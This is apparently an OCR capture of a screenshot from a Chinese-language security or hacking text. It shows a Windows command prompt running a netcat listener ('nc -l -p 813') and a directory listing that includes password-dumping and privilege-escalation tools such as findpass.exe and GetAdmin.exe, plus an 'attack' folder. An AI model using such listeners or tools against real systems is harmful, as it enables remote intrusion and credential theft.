 C:\WINNT\System32\cmd.exe - nc -l -p 813
C:\>nc -l -p 813
驱动器 C 中的卷没有标签。
卷的序列号是 B45F-6669
c:\ 的目录
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2003-11-04 21:31 <DIR> passdump
2003-11-04 21:32 <DIR> Pass
2003-11-04 21:35 <DIR> HyperSnap-DX 4
2003-11-09 18:30 155,711 proj3_14.exe
2003-11-06 10:40 73,780 findpass.exe
2003-11-10 15:30 65,600 UDP_Server.exe
2003-11-10 15:50 65,600 TCP_Server.exe
1999-12-20 23:58 55,296 pulist.exe
2002-05-25 22:34 15,872 GetAdmin.exe
2002-05-25 01:15 18,944 starAPI.dll
2003-11-04 21:52 <DIR> gx
2003-11-04 21:51 <DIR> attack
7 个文件 450,803 字节
9 个目录 2,269,294,592 可用字节